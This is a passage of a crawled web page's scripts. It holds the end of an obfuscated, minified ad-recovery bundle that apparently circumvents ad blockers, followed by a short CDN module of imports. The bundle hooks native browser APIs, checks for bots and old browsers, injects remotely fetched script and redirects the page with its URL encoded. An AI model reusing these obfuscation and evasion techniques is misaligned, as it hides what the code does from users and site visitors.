o=t;if(we[o(327)]()[o(1094)][o(445)](n,o(792))&&!we[o(327)]()[o(1094)][o(445)](n,o(359))){const t=$((e=>{const t=o;we[t(327)]()[t(967)][t(445)](n,t(646),(()=>{e()})),we[t(327)]()[t(967)][t(445)](n,t(495),(()=>{e()}))}));return we[o(327)]()[o(551)][o(445)](e,n),t}return we[o(327)]()[o(551)][o(445)](e,n),$((e=>e()))}}c(ue,t(878),void 0);const me=t(1108)==typeof window,fe={},we={get(){const e=t;let n=arguments[e(613)]>0&&void 0!==arguments[0]?arguments[0]:null;if(me)return fe[e(921)]||(fe[e(921)]=xe(null)),fe[e(921)];{n||(n=window);const t=ue[e(458)](n);return fe[t]||(fe[t]=xe(n)),fe[t]}},collect(){const e=t;let n=arguments[e(613)]>0&&void 0!==arguments[0]?arguments[0]:window;const o=ue[e(458)](n);fe[o]||(fe[o]=xe(n))}},xe=e=>({CSSStyleDeclaration_cssText:he(e,t(891),t(738)),CSSStyleDeclaration_getPropertyValue:ge(e,t(891),t(403)),CSSStyleDeclaration_setProperty:ge(e,t(891),t(889)),CSSStyleSheet_insertRule:ge(e,t(323),t(856)),CSSStyleSheet_replaceSync:ge(e,t(323),t(821)),DocumentFragment_getElementById:ge(e,t(605),t(483)),DocumentFragment_querySelector:ge(e,t(605),t(952)),DocumentFragment_querySelectorAll:ge(e,t(605),t(522)),Document_cookie:he(e,t(1099),t(652)),Document_createElement:ge(e,t(1099),t(694)),Document_getElementById:ge(e,t(1099),t(483)),document_getElementById:ge(e,t(1079),t(483)),Document_getElementsByTagName:ge(e,t(1099),t(434)),Document_querySelector:ge(e,t(1099),t(952)),Document_querySelectorAll:ge(e,t(1099),t(522)),Document_getElementsByClassName:ge(e,t(1099),t(609)),Document_write:ge(e,t(1099),t(539)),Document_writeln:ge(e,t(1099),t(475)),Document_referrer:he(e,t(1099),t(633)),Document_URL:he(e,t(1099),t(463)),DOMParser_parseFromString:ge(e,t(410),t(575)),Element_ariaLabel:he(e,t(867),t(976)),Element_attributes:he(e,t(867),t(638)),Element_classList:he(e,t(867),t(1008)),Element_className:he(e,t(867),t(815)),Element_closest:ge(e,t(867),t(1017)),Element_getAttribute:ge(e,t(867),t(890)),Element_getBoundingClientRect:ge(e,t(867),t(986)),Element_getElementsByClassName:ge(e,t(867),t(609)),Element_hasAttribute:ge(e,t(867),t(500)),Element_id:he(e,t(867),"id"),Element_tagName:he(e,t(867),t(474)),Element_innerHTML:he(e,t(867),t(888)),Element_outerHTML:he(e,t(867),t(407)),Element_insertAdjacentElement:ge(e,t(867),t(408)),Element_insertAdjacentHTML:ge(e,t(867),t(780)),Element_querySelector:ge(e,t(867),t(952)),Element_querySelectorAll:ge(e,t(867),t(522)),Element_removeAttribute:ge(e,t(867),t(347)),Element_setAttribute:ge(e,t(867),t(258)),Element_setAttributeNS:ge(e,t(867),t(1075)),Element_setHTMLUnsafe:ge(e,t(867),t(305)),Element_matches:ge(e,t(867),t(801)),Event_stopPropagation:ge(e,t(693),t(626)),Event_stopImmediatePropagation:ge(e,t(693),t(367)),EventTarget_addEventListener:ge(e,t(304),t(865)),EventTarget_removeEventListener:ge(e,t(304),t(338)),Function_toString:ge(e,t(781),t(1088)),History_replaceState:ge(e,t(723),t(1105)),HTMLAnchorElement_attributionSrc:he(e,t(552),t(774)),HTMLAnchorElement_href:he(e,t(552),t(1040)),HTMLAnchorElement_protocol:he(e,t(552),t(948)),HTMLAnchorElement_hostname:he(e,t(552),t(1066)),HTMLAnchorElement_port:he(e,t(552),t(854)),HTMLAnchorElement_pathname:he(e,t(552),t(431)),HTMLAnchorElement_hash:he(e,t(552),t(776)),HTMLAnchorElement_host:he(e,t(552),t(457)),HTMLAnchorElement_origin:he(e,t(552),t(422)),HTMLAnchorElement_ping:he(e,t(552),t(1081)),HTMLAnchorElement_search:he(e,t(552),t(752)),HTMLAnchorElement_target:he(e,t(552),t(316)),HTMLElement_dataset:he(e,t(722),t(452)),HTMLElement_innerText:he(e,t(722),t(843)),HTMLElement_title:he(e,t(722),t(629)),HTMLElement_style:he(e,t(722),t(768)),HTMLFormElement_action:he(e,t(375),t(837)),HTMLFormElement_target:he(e,t(375),t(316)),HTMLIFrameElement_contentDocument:he(e,t(937),t(530)),HTMLIFrameElement_contentWindow:he(e,t(937),t(687)),HTMLIFrameElement_name:he(e,t(937),t(1071)),HTMLIFrameElement_src:he(e,t(937),t(792)),HTMLIFrameElement_srcdoc:he(e,t(937),t(300)),HTMLImageElement_attributionSrc:he(e,t(887),t(774)),HTMLImageElement_src:he(e,t(887),t(792)),HTMLImageElement_srcset:he(e,t(887),t(399)),HTMLLinkElement_as:he(e,t(949),"as"),HTMLLinkElement_href:he(e,t(949),t(1040)),HTMLLinkElement_rel:he(e,t(949),t(506)),HTMLScriptElement_attributionSrc:he(e,t(512),t(774)),HTMLScriptElement_src:he(e,t(512),t(792)),HTMLSourceElement_src:he(e,t(382),t(792)),HTMLSourceElement_srcset:he(e,t(382),t(399)),HTMLVideoElement_src:he(e,t(610),t(792)),HTMLVideoElement_poster:he(e,t(610),t(1106)),HTMLMediaElement_src:he(e,t(294),t(792)),HTMLMetaElement_content:he(e,t(1031),t(682)),HTMLMetaElement_httpEquiv:he(e,t(1031),t(567)),HTMLStyleElement_insertBefore:ge(e,t(562),t(1085)),IntersectionObserverEntry_boundingClientRect:he(e,t(1009),t(618)),IntersectionObserverEntry_intersectionRatio:he(e,t(1009),t(574)),IntersectionObserverEntry_intersectionRect:he(e,t(1009),t(671)),JSON_parse:ge(e,t(465),t(560)),JSON_stringify:ge(e,t(465),t(538)),MessageEvent_data:he(e,t(1032),t(533)),MessageEvent_origin:he(e,t(1032),t(422)),MessageEvent_source:he(e,t(1032),t(265)),Navigator_sendBeacon:ge(e,t(742),t(546)),Node_appendChild:ge(e,t(829),t(882)),Node_insertBefore:ge(e,t(829),t(1085)),Node_textContent:he(e,t(829),t(991)),Node_baseURI:he(e,t(829),t(1107)),PerformanceEntry_name:he(e,t(674),t(1071)),PerformanceResourceTiming_transferSize:he(e,t(591),t(1043)),PerformanceResourceTiming_encodedBodySize:he(e,t(591),t(491)),Range_createContextualFragment:ge(e,t(477),t(750)),RegExp_test:ge(e,t(980),t(351)),RegExp_exec:ge(e,t(980),t(604)),Response_url:he(e,t(486),t(558)),SharedStorageWorklet_addModule:ge(e,t(913),t(540)),String_matchAll:ge(e,t(653),t(389)),String_replace:ge(e,t(653),t(842)),Window_decodeURIComponent:ge(e,t(1118),t(612)),Window_innerWidth:he(e,t(1118),t(662)),Window_fetch:ge(e,t(1118),t(677)),Window_fetchLater:ge(e,t(1118),t(715)),Window_frames:he(e,t(1118),t(938)),Window_name:he(e,t(1118),t(1071)),Window_open:ge(e,t(1118),t(271)),Window_postMessage:ge(e,t(1118),t(670)),Window_requestAnimationFrame:ge(e,t(1118),t(731)),Window_requestIdleCallback:ge(e,t(1118),t(655)),Window_setImmediate:ge(e,t(1118),t(320)),Window_setInterval:ge(e,t(1118),t(884)),Window_setTimeout:ge(e,t(1118),t(996)),Window_visualViewport:he(e,t(1118),t(494)),XMLHttpRequest_open:ge(e,t(405),t(271)),XMLHttpRequest_send:ge(e,t(405),t(314)),XMLHttpRequest_responseURL:he(e,t(405),t(361)),XMLHttpRequest_response:he(e,t(405),t(302)),XMLHttpRequest_responseText:he(e,t(405),t(673)),XMLHttpRequest_responseType:he(e,t(405),t(782)),XMLHttpRequest_responseXML:he(e,t(405),t(346)),XMLHttpRequest_status:he(e,t(405),t(1001)),XMLHttpRequest_statusText:he(e,t(405),t(720)),FontFace:me?null:e[t(497)],FontFace_prototype:pe(e,t(497)),Worker:me?null:e[t(372)],Worker_prototype:pe(e,t(372))}),pe=(e,o)=>{const r=t;return me?void 0===n.g[o]?null:n.g[o][r(998)]:null===(i=e[o])||void 0===i?void 0:i[r(998)];var i},he=(e,o,r)=>{const i=t;if(me)return void 0===n.g[o]?null:Object[i(492)](n.g[o][i(998)],r);{var c;const t=i(733)===o[i(950)]()?e:null===(c=e[o])||void 0===c?void 0:c[i(998)];return t?e[i(556)][i(492)](t,r):{get:{call:e=>e[r]},set:{call:(e,t)=>{e[r]=t}}}}},ge=(e,o,r)=>{const i=t;return me?i(733)===o[i(950)]()?n.g[r]:void 0===n.g[o]?null:n.g[o][i(998)][r]:i(733)===o[i(950)]()?e[r]:i(1079)===o?null===(c=e[i(1079)])||void 0===c?void 0:c[r]:i(465)===o?null===(a=e[i(465)])||void 0===a?void 0:a[r]:null===(s=e[o])||void 0===s||null===(s=s[i(998)])||void 0===s?void 0:s[r];var c,a,s},ve=[t(688),t(416),t(879),t(553),t(947),t(691),t(504),t(807),t(588),t(727),t(413),t(373),t(627),t(417),t(362),t(701),t(828),t(783),t(401),t(664),t(542),t(955),t(767),t(894),t(426),t(748),t(269),t(280),t(805),t(409),t(709),t(260),t(895),t(467),t(795),t(597),t(415),t(508),t(607),t(898),t(993),t(1035),t(847),t(943),t(964),t(520),t(1004),t(386),t(1097),t(455),t(1083),t(954),t(850),t(721),t(826),t(1101),t(936)],be=t(444),ye=t(326),Ee=t(956),Te=t(496),Me=t(1084),_e=t(824),Ne=[be,ye,Ee,Te,Me,_e];o(L[t(378)]);let Le=function(e){const n=t;return e[n(871)]=n(985),e[n(381)]=n(425),e[n(1072)]=n(756),e[n(255)]=n(481),e[n(414)]="m",e[n(755)]="n",e}({});const We=new Uint32Array(256);for(let e=0;e<256;e++){let t=e;for(let e=0;e<8;e++)t=1&t?3988292384^t>>>1:t>>>1;We[e]=t}const Se=t(844),Ie=t(547),He=t(1062);function ke(e){const n=t;return Le[n(871)][n(488)](e)?Le[n(871)]:Le[n(381)][n(488)](e)?Le[n(381)]:Le[n(1072)][n(488)](e)?Le[n(1072)]:Le[n(255)][n(488)](e)?Le[n(255)]:Le[n(414)][n(488)](e)?Le[n(414)]:Le[n(755)][n(488)](e)?Le[n(755)]:null}function Ae(e){const n=t;if(!e)throw new Error(n(282));const o=(e=Oe(e))[n(431)][n(702)]("/");let r;const i=o[1];let c,a,s;if(i===be){if(o[n(613)]<7)throw new Error(n(1087)[n(833)](e));const t=ze(o[o[n(613)]-1]);a=t[n(920)],s=t[n(1113)],c={version:"v7",originalHostname:o[2],...t[n(279)]?{randomize:t[n(279)],bidder:void 0}:{bidder:ve[parseInt(o[3])]}},r=ke(o[o[n(613)]-2])}else if(i===ye){if(o[n(613)]<7)throw new Error(n(1087)[n(833)](e));const t=ze(o[o[n(613)]-1]);a=t[n(920)],s=t[n(1113)],c={version:"v8",originalHostname:o[2],...t[n(279)]?{randomize:t[n(279)],bidder:void 0}:{bidder:ve[parseInt(o[3])]}},r=ke(o[o[n(613)]-2])}else if(i===Ee){if(o[n(613)]<6)throw new Error(n(1087)[n(833)](e));const t=ze(o[o[n(613)]-1]);a=t[n(920)],s=t[n(1113)],c={version:"v9",originalHostname:o[2]},r=ke(o[o[n(613)]-2])}else if(i===Te){var l;if(o[n(613)]<6)throw new Error(n(1087)[n(833)](e));const t=ze(o[o[n(613)]-1]);a=t[n(920)],c={version:n(1026),originalHostname:o[2],configIndex:0},null!==(l=t[n(1113)])&&void 0!==l&&l[n(872)]&&(c[n(872)]=t[n(1113)][n(872)],delete t[n(1113)][n(872)]),s=t[n(1113)],r=ke(o[o[n(613)]-2])}else if(i===Me){var d;if(o[n(613)]<6)throw new Error(n(1087)[n(833)](e));const t=ze(o[o[n(613)]-1]);a=t[n(920)],s=t[n(1113)],c={version:n(462),originalHostname:o[2],configIndex:0},null!==(d=t[n(1113)])&&void 0!==d&&d[n(872)]&&(c[n(872)]=t[n(1113)][n(872)],delete t[n(1113)][n(872)]),s=t[n(1113)],r=ke(o[o[n(613)]-2])}else{if(i!==_e)throw new Error(n(306)[n(833)](e));{const t=function(e){const t=n;try{const[,,n,,o]=e[t(431)][t(702)]("/",5),r=new URL(atob(o));if(t(622)!==r[t(948)])return;return r[t(776)]=e[t(776)],{hostname:n,originalUrl:r}}catch(e){return}}(e);if(t)return{protectUrlContext:{version:n(817),originalHostname:t[n(1066)],isMainFrame:!0},originalUrl:t[n(920)][n(1040)],kind:Le[n(381)]};if(o[n(613)]<6)throw new Error(n(1087)[n(833)](e));const i=ze(o[o[n(613)]-1]);a=i[n(920)],s=i[n(1113)],c={version:n(817),originalHostname:o[2],isMainFrame:!1},r=ke(o[o[n(613)]-2])}}if(!r)throw new Error(n(368)[n(833)](e));if(function(e){const t=n;return Array[t(1069)](e[t(548)][t(696)]())[t(945)]((e=>t(428)!=e))[t(613)]>0}(e)){e[n(548)][n(686)](n(428));for(const[t,o]of Array[n(1069)](e[n(548)][n(799)]()))a[n(548)][n(990)](t,o)}const u=[];for(const[e,t]of a[n(548)][n(799)]())t===Ie?u[n(716)](e):u[n(716)](e+"="+t);return a[n(752)]=u[n(489)]("&"),{protectUrlContext:c,kind:r,originalUrl:a[n(1040)]+e[n(776)],extra:s}}function Ze(e){const n=t;var o;if(!e)return!1;const r=Oe(e);if(!Ne[n(1015)]((e=>r[n(431)][n(377)]("/"[n(833)](e,"/")))))return!1;const i=r[n(431)][n(702)]("/"),c=i[1];if([be,ye][n(488)](c)){if(i[n(613)]<7)return!1}else if(c===Ee){if(i[n(613)]<6)return!1}else if(c===Te){if(i[n(613)]<6)return!1}else if(c===_e){if("_m"===i[3])return!0;if(i[n(613)]<6)return!1}const a=null===(o=i[i[n(613)]-1])||void 0===o?void 0:o[n(561)](0,4);return!!a&&void 0!==S(a)}const Re=t(1108)==typeof window;function Oe(e,n){const o=t;return e instanceof URL?e:o(935)==typeof e&&[o(1100),o(432),o(1111),o(1112),o(344),o(1027),o(708)][o(1015)]((t=>e[o(377)](t)))?new URL(e):o(935)==typeof e&&Re?new URL(e,n):o(935)!=typeof e||Re?Oe(e[o(1088)]()):e[o(377)](o(380))||e[o(377)](o(482))?new URL(e):(Ze(n=n||we[o(327)](window)[o(676)][o(327)][o(999)](window[o(1079)]))&&(n=Ae(n)[o(920)]),new URL(e,n))}function ze(e){const n=t,o=new URL(Z(e)),r=n(253)===o[n(548)][n(327)](Se);o[n(548)][n(686)](Se);const i=o[n(548)][n(327)](He);let c;if(i){try{c=JSON[n(560)](i)}catch(e){}o[n(548)][n(686)](He)}return{randomize:r,originalUrl:o,extra:c}}function Ve(){const e=t;try{const t=performance[e(418)](e(537));if(0===t[e(613)])return{minRTT:0,avgRTT:0,maxRTT:0,adshieldMinRTT:0,adshieldAvgRTT:0,adshieldMaxRTT:0};let[n,o,r,i]=[0,0,0,0],[c,a,s,l,d,u]=[0,0,0,0,0,0];return t[e(851)]((t=>{const a=e;n++,o+=t[a(1052)],(0===c||c>t[a(1052)])&&(c=t[a(1052)]),s<t[a(1052)]&&(s=t[a(1052)]),t[a(1071)][a(377)](L[a(598)])&&Ze(t[a(1071)])&&Ae(t[a(1071)])[a(920)][a(377)](L[a(598)])&&(r++,i+=t[a(1052)],(0===l||l>t[a(1052)])&&(l=t[a(1052)]),u<t[a(1052)]&&(u=t[a(1052)]))})),a=o/n,d=i/r,{minRTT:c,avgRTT:a,maxRTT:s,adshieldMinRTT:l,adshieldAvgRTT:d,adshieldMaxRTT:u}}catch(e){}return{minRTT:0,avgRTT:0,maxRTT:0,adshieldMinRTT:0,adshieldAvgRTT:0,adshieldMaxRTT:0}}const je=async e=>$((t=>setTimeout(t,e))),Xe=async function(){const e=t;let n=arguments[e(613)]>0&&void 0!==arguments[0]?arguments[0]:0;const o=Date[e(1078)]();if(!window[e(655)])throw new Error(e(648));for(;o+n<Date[e(1078)]();)await $(((t,n)=>window[e(655)](t)))};function Ue(t,n,o){try{!async function(t,n,o){const r=e;try{if(await Ce())return;Ye();const e=Math[r(281)]()<L[r(623)]?await o(t):"";document[r(777)][r(888)]="",document[r(532)][r(888)]="",console[r(495)](r(268)[r(833)](t)),document[r(532)][r(768)][r(788)]=r(468);let c=!1;window[r(865)](r(977),(e=>{const t=r;t(684)===e[t(533)]&&(c=!0)}));const a=function(e){const t=r;let n=arguments[t(613)]>1&&void 0!==arguments[1]?arguments[1]:"";const o=document[t(694)](t(644)),i=L[t(598)][t(488)]("//")?L[t(598)][t(702)]("//")[1]:L[t(598)];let c=t(743);c+=t(753)+e,c+=t(970)+btoa(n),c+=t(1115)+i,c+=t(484)+btoa(location[t(1040)]),o[t(792)]=c,o[t(258)](t(768),t(273)),document[t(532)][t(882)](o);const a=e=>{const n=t;var r;n(398)===e[n(533)]&&(null===(r=o[n(333)])||void 0===r||r[n(793)](o),document[n(532)][n(768)][n(770)](n(788)),window[n(338)](n(977),a))};return addEventListener(t(977),a),o}(e,t),s=setInterval((()=>{const e=r;if(!document[e(521)](a))return clearInterval(s);const o=a[e(986)]();e(918)!==getComputedStyle(a)[e(846)]&&0!==o[e(1033)]&&0!==o[e(312)]||(clearInterval(s),De(t,n))}),1e3);if(d[r(524)]()||d[r(503)]()){var i;const e=Ve(),o=Math[r(679)](3e3,5*(null!==(i=null==e?void 0:e[r(804)])&&void 0!==i?i:0));setTimeout((()=>{document[r(521)](a)&&!c&&(clearInterval(s),De(t,n))}),o)}}catch(e){De(t,n)}}(t,n,o)}catch(e){De(t,n)}}function De(n,o){const r=t;try{Ye();const t=decodeURIComponent(escape(atob((()=>{const t=e,n=navigator[t(317)][t(950)]();return n[t(377)]("fr")?t(1070):n[t(377)]("ko")?t(579):t(517)})())));r(916)!=typeof confirm||!1!==confirm(t)?location[r(1040)]=r(734)[r(833)](btoa(n),r(1115))[r(833)](o,r(484))[r(833)](btoa(location[r(1040)])):location[r(358)]()}catch(e){location[r(1040)]=r(262)[r(833)](o)}}function Ye(){const e=t;s[e(990)](e(845),String(Date[e(1078)]()))}let Fe=!1;window[t(865)](t(812),(()=>{Fe=!0}),{capture:!0});const Je=Date[t(1078)]();let Ge=!1;const Ce=async()=>{const n=t;if(Ge)return!0;Ge=!0;try{if(await(async()=>{const t=e;if(!navigator[t(485)])return!0;try{await p[t(327)]()[t(717)][t(445)](window,location[t(1040)])}catch(e){return!0}return!1})())return!0;try{var o;const e=Ve();if(e[n(263)]>1e3||e[n(804)]>500)return!0;const t=null===(o=navigator[n(951)])||void 0===o?void 0:o[n(810)];if(t&&t>700&&t%25==0)return!0}catch(e){}if(Date[n(1078)]()-Je>6e4)return!0;if(void 0===window[n(655)]?await je(100):await Xe(100),Fe)return!0;if(location[n(457)][n(488)](n(840))&&navigator[n(981)][n(488)](n(1020)))return!0;if(location[n(457)][n(488)](n(786))&&function(){const e=n;try{if(null!=window[e(578)][e(635)]&&e(883)===window[e(578)][e(635)][e(883)][e(1071)])return!0}catch(e){}return!1}())return!0}catch(e){}return!1},Be=async function(e){const n=t;let o,r=arguments[n(613)]>1&&void 0!==arguments[1]?arguments[1]:[0,50,100],i=arguments[n(613)]>2?arguments[2]:void 0;for(let t=0;t<=r[n(613)];++t)try{return await e()}catch(e){if(t===r[n(613)]){o=e;break}i&&i(t+1,e),void 0===window[n(655)]?await je(r[t]):await Xe(r[t])}throw new Error(o)};try{(()=>{const n=t;var i;window[n(1036)]=L[n(378)],p[n(864)]();const c=function(){const e=n,t=s[e(327)](e(974));return t?e(253)===t:void 0}();if(!1!==c)try{!function(){const e=n,t=e(331)[e(833)](e(875),e(1024)),o=document[e(694)](e(541));o[e(843)]=t,document[e(777)][e(882)](o)}()}catch(e){}r[n(599)](n(507));try{c&&(location[n(1066)][n(870)](n(958))||location[n(1066)][n(870)](n(587)))&&(window[n(612)]=function(e){const t=n,o=p[t(327)]()[t(772)](e);if(o[t(488)](t(543))){const e=(new Error)[t(1055)];if(!e)return o;if(e[t(561)](e[t(345)]("\n"))[t(488)](t(789)))throw new Error(t(1011))}return o})}catch{}if(window[n(865)](n(977),(e=>{const t=n;if(t(935)!=typeof e[t(533)]||!e[t(533)][t(870)](t(1012)))return;const o=e[t(533)][t(842)](t(1012),t(713));window[t(670)](o,"*")})),function(){const e=n;let t=arguments[e(613)]>0&&void 0!==arguments[0]?arguments[0]:{};var o;if(e(695)===location[e(776)]&&(location[e(776)]="",s[e(990)](e(885),null!==(o=prompt())&&void 0!==o?o:"",!1)),null===document[e(1007)])return!1;const r=function(t,n,o){const r=e;let i=arguments[r(613)]>3&&void 0!==arguments[3]?arguments[3]:{};const c=(a=o)?new URL(a[r(377)](r(322))?a:r(380)[r(833)](a)):null;var a;if(!c)return null;const s=function(e,t){const n=r;let o=t[n(890)](n(278))||t[n(890)](n(792));if(null===o)throw new Error(n(1114));return o=o[n(377)]("//")?e[n(948)]+o:o,new URL(o,e[n(1040)])}(t,n);if(s[r(1066)]===c[r(1066)]&&s[r(854)]===c[r(854)])return null;s[r(457)]=c[r(457)],s[r(948)]=/localhost|127.0.0.1/[r(351)](c[r(457)])?r(343):r(622),c[r(854)]&&(s[r(854)]=c[r(854)]),Object[r(799)](i)[r(851)]((e=>{const t=r;let[n,o]=e;s[t(548)][t(990)](n,o)}));const l=y(n);return l[r(258)](r(792),s[r(1040)]),l}(location,document[e(1007)],s[e(327)](e(885),!1),t);return!!r&&(document[e(1007)][e(333)]?v(r,document[e(1007)]):b(r),document[e(1007)][e(423)](),console[e(383)](e(1103)),!0)}())return;const a=new URL(L[n(598)])[n(1066)],l=null===(i=document[n(1007)])||void 0===i?void 0:i[n(890)](n(853));var m;if(l&&window[n(670)](l,"*"),T()&&(!r[n(599)](n(853))||function(){const t=n;try{if(!T())return!1;if(function(){const t=e,n=navigator[t(981)];let o="";for(const e of[78,65,86,69,82])o+=String[t(514)](e);let r="";for(const e of[40,105,110,97,112,112,59,32,115,101,97,114,99,104])r+=String[t(514)](e);let i="";for(const e of[110,97,118,101,114,97,112,112,97,112,105])i+=String[t(514)](e);return!!window[i]&&!!(u(n,o)&&u(n,r)&&window[i]&&t(916)==typeof window[i][t(632)])}())return!0;let n="";for(const e of[67,104,114,111,109,101,47])n+=String[t(514)](e);const o=f(n);if(-1!==o&&o<70)return!0;let r="";for(const e of[70,105,114,101,102,111,120,47])r+=String[t(514)](e);const i=f(r);if(-1!==i&&i<62)return!0;if(d[t(524)]()){const e=f(t(394));if(-1!==e&&e<12)return!0}}catch(e){}return!1}()||function(){const e=n;try{let t="";for(const n of[46,116,114,97,110,115,108,97,116,101,46,103,111,111,103])t+=String[e(514)](n);if(t&&((t,n)=>{const o=e;if(o(935)!=typeof t||o(935)!=typeof n)return!1;const r=t[o(613)],i=n[o(613)];if(0===r&&0===i)return!0;if(0===r)return!1;if(0===i)return!0;if(r<i)return!1;let c=!0;for(let e=0;e<=i;e++)if(t[r-e]!==n[i-e]){c=!1;break}return c})(location[e(1066)],t))return!0}catch(e){}return!1}()||function(){const e=n;if(window!==top)try{const t=10;let n=window[e(1049)];for(let o=0;o<t;o++){if(n[e(1036)])return!0;if(n===top)break;n=n[e(1049)]}}catch(e){}return!1}()))return G(),void(null===(m=document[n(1007)])||void 0===m||m[n(423)]());const w="$ENDPOINT$";let x="";try{var h;!function(){const e=n,t=e(331)[e(833)](e(647),e(1024)),o=document[e(694)](e(541));o[e(843)]=t;const r=EventTarget[e(998)][e(865)];if(document[e(777)][e(882)](o),r===EventTarget[e(998)][e(865)])throw new Error(e(914))}(),ce();const e=n(1073)+location[n(1066)]+n(911),t=o(L[n(378)])[n(1088)](),r=new URL((w[n(377)](n(482))?w:null===(h=document[n(1007)])||void 0===h?void 0:h[n(890)](n(792)))||L[n(598)],location[n(1040)]);r[n(431)]=e,r[n(548)][n(990)](n(776),t),x=r[n(1040)]}catch(e){return void Ue(e,a,oe)}try{var g;G(),null===(g=document[n(1007)])||void 0===g||g[n(423)]()}catch(e){}try{const e=Math[n(281)](),t=n(1076);let o=-1;$(((t,n)=>{o=e,e>=.5?n():t()}))[n(1e3)]((()=>{(-1===o||o>=.5)&&De(t,a)}))[n(334)]((()=>{(-1===o||o<.5)&&De(t,a)})),-1===o&&De(n(1076),a)}catch(e){De(n(1076),a)}(async()=>{const e=n;let t="",o=t=>e(531)[e(833)](t);try{t=await Be((()=>(async t=>{const n=e,o=await p[n(327)]()[n(717)][n(445)](window,t),r=await o[n(390)](),i=o[n(959)][n(327)](n(641));if(o[n(1001)]<200||o[n(1001)]>=400)throw te(n(1065)[n(833)](o[n(1001)],n(975))[n(833)](t,n(825))[n(833)](i,n(820))[n(833)](r)),new Error(n(427)[n(833)](o[n(1001)]));const c=r[n(613)],a=o[n(959)][n(327)](n(700)),s=o[n(959)][n(327)](n(1046)),l=function(e){const t=n;let o=-1;for(let n=0;n<e[t(613)];n++)o=o>>>8^re[255&(o^e[t(729)](n))];return~o>>>0}(r);if(!r||r[n(613)]<100||null!==a&&c!==parseInt(a)){if(r[n(561)](0,1e3)[n(488)](n(451)))return r;throw te(n(391)[n(833)](t,n(825))[n(833)](i,n(443))[n(833)](r[n(613)],n(663))[n(833)](a,n(1058))[n(833)](o[n(1001)],n(295))[n(833)](s,n(910))[n(833)](l)),new Error(n(712)[n(833)](r[n(613)],n(663))[n(833)](a))}return r})(x)),[0,50,100,500],((e,t)=>ne(o(t))))}catch(e){return Ue(o(e),a,oe)}o=t=>e(798)[e(833)](t);try{await(r=x,i=t,$(((t,n)=>{const o=e;var c;const a=new Blob([i],{type:o(744)}),s=URL[o(523)](a),l=W[o(815)](),d=new Map([[o(792),s],[o(636),l],[o(631),o(661)],[o(278),r],[o(732),L[o(582)]],[o(359),o(253)]]),u=null===(c=document[o(1007)])||void 0===c?void 0:c[o(890)](o(448));u&&d[o(990)](o(448),u);const m=document[o(694)](o(541));d[o(851)](((e,t)=>m[o(258)](t,e)));const f=window[o(996)]((()=>{const e=o;URL[e(642)](s),n(new Error(e(617)))}),W[o(681)](4900,5100));window[o(865)](o(977),(e=>{const n=o;e[n(533)]==="r_"+l&&(URL[n(642)](s),window[n(863)](f),t())})),b(m)})))}catch(r){try{await Be((()=>((t,n)=>$(((o,r)=>{const i=e;var c;const a=W[i(815)](),s=new Map([[i(636),a],[i(631),i(661)],[i(278),t],[i(732),L[i(582)]]]),l=null===(c=document[i(1007)])||void 0===c?void 0:c[i(890)](i(448));l&&s[i(990)](i(448),l);const d=document[i(694)](i(541));s[i(851)](((e,t)=>d[i(258)](t,e))),d[i(991)]=n;const u=window[i(996)]((()=>r(new Error(i(787)))),W[i(681)](4900,5100));window[i(865)](i(977),(e=>{const t=i;e[t(533)]==="r_"+a&&(window[t(863)](u),o())})),b(d)})))(x,t)),[0,50,100],((e,t)=>{ne(o(t)),ce()}))}catch(i){Ue(o(i),a,oe)}}var r,i})()})()}catch(e){Ue(t(818)+e[t(977)],L[t(598)],oe)}})();
})();

--- FILE ---
content_type: text/javascript
request_url: https://assets.minutemediacdn.com/vl-prod/build/q-Cwt9-_gn.js
body_size: 61
content:
import"./q-XYi0b4s7.js";import"./q-ChDhNLOZ.js";import"./q-B7JR4Ryo.js";import"./q-BmlzJyRk.js";import"./q-BQCwDsmR.js";import"./q-BEM19qT4.js";import{s as a}from"./q-DbbAhLHf.js";import"./q-CNRzIlm6.js";export{a as s_LnC7NEd0Cfk};
